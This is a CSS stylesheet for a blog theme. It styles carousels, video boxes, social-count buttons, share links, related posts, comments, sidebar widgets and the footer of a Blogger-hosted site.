.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
